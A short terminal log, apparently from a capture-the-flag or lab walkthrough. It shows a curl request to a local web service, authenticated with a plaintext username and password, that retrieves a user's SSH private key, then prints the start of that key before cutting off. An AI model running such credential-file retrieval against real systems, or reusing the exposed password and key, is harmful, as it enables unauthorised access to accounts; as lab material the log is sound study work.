 $ curl http://127.0.0.1:3001/~r.michaels/id_rsa --user webapi_user:iamthebest
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 1274k 0 --:--:-- --:--:-- --:--:-- 1274k
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
0DpaB9XVjggYHMr0dbYcSF2V5GMfIyxHQ8vGAE+QeW9I0Z2nl54ar/I/j7c87SY59uRnHQ
kzRXevtPSUXxytfuHYr1Ie1YpGpdKqYrYjevaQR5CAFdXPobMSxpNxFnPyyTFhAbzQuchD
ryXEuMkQOxsqeavnzonomJSuJMIh4ym7NkfQ3eKaPdwbwpiLMZoNReUkBqvsvSBpANVuyK
BNUj4JWjBpo85lrGqB+NG2MuySTtfS8lXwDvNtk/DB3ZSg5OFoL0LKZeCeaE6vXQR5h9t8
3CEdSO8yVrcYMPlzVRBcHp00DdLk4cCtqj+diZmR8MrXokSR8y5XqD3/IdH5+zj1BTHZXE
pXXqVFFB7Jae+LtuZ3XTESrVnpvBY48YRkQXAmMVAAAFkBjYH6gY2B+oAAAAB3NzaC1yc2
EAAAGBAL18SQW5uFSnE9hwASldis4fRnGrcxCUcr7+AAGpbd+PZ3Hw5DHxQSHMaPT6S1GM
3nMHVNy6iZc4xYGt5Bu1XUhFpvgtX4iOC0cL/4kSsjz7xRk1Vr8Q1xUyll4dA6WgfV1Y4I
GBzK9HW2HEhdleRjHyMsR0PLxgBPkHlvSNGdp5eeGq/yP4+3PO0mOfbkZx0JM0V3r7T0lF
8crX7h2K9SHtWKRqXSqmK2I3r2kEeQgBXVz6GzEsaTcRZz8skxYQG80LnIQ68lxLjJEDsb
Knmr586J6JiUriTCIeMpuzZH0N3imj3cG8KYizGaDUXlJAar7L0gaQDVbsigTVI+CVowaa
POZaxqgfjRtjLskk7X0vJV8A7zbZPwwd2UoOThaC9CymXgnmhOr10EeYfbfNwhHUjvMla3